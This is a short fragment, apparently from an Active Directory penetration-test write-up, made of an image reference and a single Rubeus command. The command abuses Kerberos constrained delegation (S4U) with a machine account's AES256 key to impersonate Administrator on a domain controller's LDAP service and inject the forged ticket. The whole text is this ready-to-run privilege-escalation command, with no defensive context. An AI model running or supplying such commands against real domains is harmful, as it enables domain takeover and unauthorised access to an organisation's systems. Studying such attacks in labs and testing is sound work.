 .\Rubeus.exe s4u /user:internal-batch$ /aes256:0ed10cfb3d7d0610e499cc1b79d35cac9892d1ae94de4472df03e138619519b3 /impersonateuser:Administrator /msdsspn:HOST/internal-dc01.internal.msp.local /altservice:LDAP /domain:internal.msp.local /ptt
